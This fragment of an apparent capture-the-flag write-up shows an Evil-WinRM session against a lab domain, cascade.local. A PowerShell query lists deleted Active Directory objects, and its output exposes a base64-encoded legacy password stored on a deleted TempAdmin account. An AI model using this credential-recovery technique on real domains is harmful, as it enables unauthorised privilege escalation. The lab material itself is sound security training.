 *Evil-WinRM* PS C:\Users\arksvc\Documents> Get-ADObject -filter { SAMAccountName -eq "TempAdmin" } -includeDeletedObjects -property *
accountExpires : 9223372036854775807
badPasswordTime : 0
badPwdCount : 0
CanonicalName : cascade.local/Deleted Objects/TempAdmin
DEL:f0cc344d-31e0-4866-bceb-a842791ca059
cascadeLegacyPwd : YmFDVDNyMWFOMDBkbGVz
CN : TempAdmin
DEL:f0cc344d-31e0-4866-bceb-a842791ca059
codePage : 0
countryCode : 0
Created : 1/27/2020 3:23:08 AM
createTimeStamp : 1/27/2020 3:23:08 AM
Deleted : True
Description :
DisplayName : TempAdmin
DistinguishedName : CN=TempAdmin\0ADEL:f0cc344d-31e0-4866-bceb-a842791ca059,CN=Deleted Objects,DC=cascade,DC=local
dSCorePropagationData : {1/27/2020 3:23:08 AM, 1/1/1601 12:00:00 AM}
givenName : TempAdmin
instanceType : 4
isDeleted : True
LastKnownParent : OU=Users,OU=UK,DC=cascade,DC=local
lastLogoff : 0
lastLogon : 0
logonCount : 0
Modified : 1/27/2020 3:24:34 AM
modifyTimeStamp : 1/27/2020 3:24:34 AM
msDS-LastKnownRDN : TempAdmin
Name : TempAdmin
DEL:f0cc344d-31e0-4866-bceb-a842791ca059
nTSecurityDescriptor : System.DirectoryServices.ActiveDirectorySecurity
ObjectCategory :
先知社区